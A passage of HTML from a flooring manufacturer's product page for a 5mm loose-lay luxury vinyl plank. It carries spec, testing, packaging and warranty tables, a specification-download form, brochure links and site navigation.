36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=red-pace","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3348_tn\/7621_3348_tn.jpg?_i=AA","ColorName":"Red Pace","StyleNum":"7621","ColorNum":"3348","ID":66084}]};
			visualizer.singular = false;
			visualizer.vis_url = "//jjflooring.liquifire.com/jjflooring";
			visualizer.vis_url_suffix = "";
			visualizer.allowedRooms = ["living_room", "hallway", "bedroom"]; // move this to the backend so it can be updated
		})(window.JJ.visualizer = window.JJ.visualizer || {});
	</script>

	<!-- visual -->
	<div class="productDetails-visual ">
		<!-- visual - main -->
		<div class="productDetails-visual-main row">
							<div class="productDetails-visual-canvas col-sm-9 col-md-10">
					<div pattern ng-if="view === 'pattern'"></div>
					<div preview ng-if="view === 'preview'" ng-class="getClass()"></div>
				</div>

				<div class="productDetails-visual-menu col-sm-3 col-md-2">
					<div sidebar></div>
				</div>
					</div>

		<div swatches class="productDetails-visual-variants"></div>

		<div coordinating-products class="productDetails-visual-coordinatingProducts"></div>

	</div>
	<!-- #visual -->
</div>			</div>
		</div>
	</div>
</div>

<!-- informations -->
<div class="row">
	<div class="col-sm-6">
		<!-- product details -->
		<div class="widget widgetProductSpecs widgetProductSpecs_tableInfo">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Details</h2>
			</div>
			<div class="widget-content">
				<p class="product-description"></p>

									<p class="alignright">
						<a href="https://www.jjflooringgroup.com/product-full-spec/pdf/make-your-mark-5mm" class="btn-main-sm" target="_blank" rel="noopener">View Full Specs</a>
					</p>
				
				<div class="productSpecGroups">

					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-specs-title" class="productSpec-title">Product Specs</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-specs-title" class="productSpec-table">
			<tbody>

				
				
				
									<tr>
						<th scope="row">Thickness</th>
						<td colspan="2">5mm Loose Lay</td>
					</tr>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<tr>
						<th scope="row">Price Level:</th>
						<td colspan="2">$$$</td>
					</tr>
				
				


				
				
				
									<tr>
						<th scope="row">Wear Layer</th>
						<td colspan="2">20 mil</td>
					</tr>
				
				
				
									<tr>
						<th scope="row">Finish / Coating</th>
						<td colspan="2">Enhanced UV Urethane w/ Ceramic Bead</td>
					</tr>
				
														<tr>
						<th scope="row">Nominal Dimensions</th>
						<td colspan="2">9" x 48" approx. (22.86cm x 121.92cm)</td>
					</tr>
				
				
									<tr>
						<th scope="row">Pattern Repeat</th>
						<td colspan="2">Random</td>
					</tr>
				
				
									<tr>
						<th scope="row">Backing Class</th>
						<td colspan="2">Commercial Grade</td>
					</tr>
				
									<tr>
						<th scope="row">Commercial Traffic</th>
						<td colspan="2">Heavy Commercial</td>
					</tr>
				
									<tr>
						<th scope="row">Added Antimicrobial</th>
						<td colspan="2">ZPT (Zinc Protective Technology)</td>
					</tr>
				
				
				
				
								
															<tr>
							<th scope="row">Standard Adhesive</th>
							<td colspan="2">Commercialon® LVT Adhesive</td>
						</tr>
														

														<tr>
						<th scope="row">Installation Method</th>
						<td colspan="2">Full Spread or Loose Lay with Perimeter Glue</td>
					</tr>
				

			</tbody>
		</table>


	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-environmental-title" class="productSpec-title">Sustainability</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-environmental-title" class="productSpec-table">
			<tbody>
								
				
				

				

				

									<tr>
						<th scope="row">Indoor Air Quality</th>
						<td colspan="2">FloorScore&reg; Certified</td>
					</tr>

					<tr>
						<th scope="row">LEED v4</th>
						<td colspan="2">Contributes to IAQ: Low Emitting Materials</td>
					</tr>

					<tr>
						<th scope="row">End of Life</th>
						<td colspan="2">100% Recyclable™</td>
					</tr>
				
				
				
			</tbody>
		</table>

	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-testing-title" class="productSpec-title">Testing</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-testing-title" class="productSpec-table">
			<tbody>
				
				

									<tr>
						<th scope="row">Class / ASTM F1700</th>
						<td colspan="2">Class III Printed Film Vinyl Plank - Type B (embossed)</td>
					</tr>

											<tr>
							<th scope="row">ASTM F2055 (Size and Tolerance)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM F386 (Thickness)</th>
							<td colspan="2">Passes</td>
						</tr>
					
					
											<tr>
							<th scope="row">ASTM F1914 (Residual Indentation)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM F137 (Flexibility)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM F2199 (Dimensional Stability)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM F925 (Chemical Resistance)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM F1514 (Resistance to Heat)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM F1515 (Resistance to Light)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM E648 (Critical Radiant Flux)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM E662 (Optical Smoke Density)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM C1028 (Slip Resistance)</th>
							<td colspan="2">Passes</td>
						</tr>
					
											<tr>
							<th scope="row">ASTM F970 (Static Load)</th>
							<td colspan="2">Passes</td>
						</tr>
					
				
			</tbody>
		</table>
	</div>
</div>
					

					

<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-packaging-title" class="productSpec-title">Packaging</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-packaging-title" class="productSpec-table">
			<tbody>

									<tr>
						<th scope="row">Sq.ft. per piece</th>
						<td colspan="2">3</td>
					</tr>
				
									<tr>
						<th scope="row">Sq.ft. per carton</th>
						<td colspan="2">24</td>
					</tr>
				
				
									<tr>
						<th scope="row">Weight per piece</th>
						<td colspan="2">5.53 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Weight per carton</th>
						<td colspan="2">44.25 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Pieces per box</th>
						<td colspan="2">8</td>
					</tr>
				
									<tr>
						<th scope="row">Boxes per pallet</th>
						<td colspan="2">52</td>
					</tr>
							</tbody>
		</table>
	</div>
</div>

					

	<div class="hideShow productSpec">
		<button type="button" class="hideShow-header">
			<h3 id="product-warranties-title" class="productSpec-title">Warranties</h3>
		</button>
		<div class="hideShow-content">

							<div class="productSpec-warranties">
					<h3 class="productSpec-warranties-title">Standard Warranties</h3>
					<ul class="productSpec-warranties-list">
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/LVT-Warranty-20-mil-15-Year.pdf" target="_blank" rel="noopener">
								15 Year LVT Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/warranty_modularadhesive1.pdf" target="_blank" rel="noopener">
								Commercialon Adhesive for Modular Carpet & LVT Lifetime Warranty
								</a>							</li>
											</ul>
				</div>
			
					</div>
	</div>


					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-spec-tool-title" class="productSpec-title">Spec Tool</h3>
	</button>
	<div class="hideShow-content">

		<form action="https://www.jjflooringgroup.com/spectool/output" method="POST" class="productSpec-form productSpec-form_specTool validate">
			<input type="hidden" name="specToolProductId" value="37125" />
			<p>Create a specification ready for your contract documents.</p>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolBacking">Backing</label>
				</div>
				<div class="input">
					<select id="specToolBacking" name="specToolBacking" class="required">
						<option value="">Select...</option>
													<option value="1022" >5mm Loose Lay</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolColor">Color Name</label>
				</div>
				<div class="input">
					<select id="specToolColor" name="specToolColor" class="required">
						<option value="">Select...</option>
													<option value="9040" >Shadow</option>
													<option value="9041" >Smoke</option>
													<option value="9042" >Charcoal</option>
													<option value="9043" >Sapphire</option>
													<option value="9044" >Cobalt</option>
													<option value="9045" >Denim</option>
													<option value="9046" >Lime</option>
													<option value="9047" >Fern</option>
													<option value="9048" >Iris</option>
													<option value="9049" >Marigold</option>
													<option value="9050" >Tangerine</option>
													<option value="9051" >Candy</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolLocation">Location</label>
				</div>
				<div class="input">
					<select id="specToolLocation" name="specToolLocation" class="required">
						<option value="">Select...</option>
						<option value="USA" >USA</option>
						<option value="CAN" >Canada</option>
						<option value="INT" >International</option>
					</select>
				</div>
			</div>

			<div class="productSpec-form-fieldContainer">

				<div id="fieldUSA" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolZipcode">Zip Code</label>
					</div>
					<div class="input">
						<input id="specToolZipcode" class="required" minlength="5" maxlength="5" type="text" name="specToolZipcode" placeholder="Enter Zip Code" value="" />
					</div>
				</div>

				<div id="fieldCAN" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolProvince">Territory</label>
					</div>
					<div class="input">
						<select id="specToolProvince" name="specToolProvince" class="required">
							<option value="">Select...</option>
															<option value="AB" >ALBERTA                       </option>
															<option value="BC" >BRITISH COLUMBIA              </option>
															<option value="MB" >MANITOBA                      </option>
															<option value="NB" >NEW BRUNSWICK                 </option>
															<option value="NL" >NEW FOUNDLAND                 </option>
															<option value="NT" >NORTHWEST TERRITORY           </option>
															<option value="NS" >NOVA SCOTIA                   </option>
															<option value="NU" >NUNAVUT                       </option>
															<option value="ON" >ONTARIO                       </option>
															<option value="PE" >PRINCE EDWARD ISLAND          </option>
															<option value="QC" >QUEBEC                        </option>
															<option value="SK" >SASKATCHEWAN                  </option>
															<option value="YT" >YUKON TERRITORY               </option>
													</select>
					</div>
				</div>

				<div id="fieldINT" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolCountry">Country</label>
					</div>
					<div class="input">
						<select id="specToolCountry" name="specToolCountry" class="required">
							<option value="">Select...</option>
															<option value="AUS" >AUSTRALIA           </option>
															<option value="BHR" >BAHRAIN             </option>
															<option value="CHN" >CHINA               </option>
															<option value="HKG" >HONG KONG           </option>
															<option value="IND" >INDIA               </option>
															<option value="IDN" >INDONESIA           </option>
															<option value="JPN" >JAPAN               </option>
															<option value="KWT" >KUWAIT              </option>
															<option value="MYS" >MALAYSIA            </option>
															<option value="MEX" >MEXICO              </option>
															<option value="NZL" >NEW ZEALAND         </option>
															<option value="QAT" >QATAR               </option>
															<option value="RUS" >RUSSIAN FEDERATION  </option>
															<option value="SAU" >SAUDI ARABIA        </option>
															<option value="SGP" >SINGAPORE           </option>
															<option value="TWN" >TAIWAN              </option>
															<option value="THA" >THAILAND            </option>
															<option value="ARE" >UNITED ARAB EMIRATES</option>
															<option value="GBR" >UNITED KINGDOM      </option>
													</select>
					</div>
				</div>

			</div>


			<div class="productSpec-form-fieldContainer">

				<div id="fieldReps" class="productSpec-form-field field hidden">
					<div class="label">
						<label for="specToolRep">Sales Rep</label>
					</div>
					<div class="input">
						<select id="specToolRep" name="specToolRep" class="required">
							<option value="">Select...</option>
						</select>
					</div>
				</div>

			</div>


			<p class="alignright">
				<button type="submit" class="btn-main-sm">Download Spec</button>
			</p>
		</form>
	</div>
</div>

				</div>
			</div>
		</div>
		<!-- #product details -->
	</div>
	<div class="col-sm-6">
		<div class="row">
			<!-- product gallery -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Gallery</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/gallery-items/make-your-mark/">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738938/MYM-TN/MYM-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Make Your Mark									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product gallery -->

			<!-- product brochure -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Brochure</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/wp-content/uploads/MakeYourMark_web.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738942/MYM-Bro-TN/MYM-Bro-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Make Your Mark Brochure									</span>
								</a>
							</div>
						</li>
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/wp-content/uploads/LivingSpaces_web_final_1_26.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1716504240/LivingSpaces-Bro-TN_1091269508d/LivingSpaces-Bro-TN_1091269508d.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Living Spaces Series Brochure									</span>
								</a>
							</div>
						</li>
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/wp-content/uploads/JJCreateMagazineWeb.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1664899144/Create-Vol-1-TN_72513f2dd0/Create-Vol-1-TN_72513f2dd0.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Create 2022									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product brochure -->

			<!-- coordinating products -->
						<!-- #coordinating products -->

			<!-- videos -->
						<!-- #videos -->

		</div>
	</div>

	<div class="col-sm-12">
		<p class="product-disclaimerText">Product specifications are based on averages derived from the manufacturing processes and may vary within normal industry tolerances. Components may be changed without notice due to raw material shortages and/or technological advances. Such variances are typical to a manufacturing process and do not impact performance.</p>
	</div>

</div>				</div>
					</div>
	</div>
</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
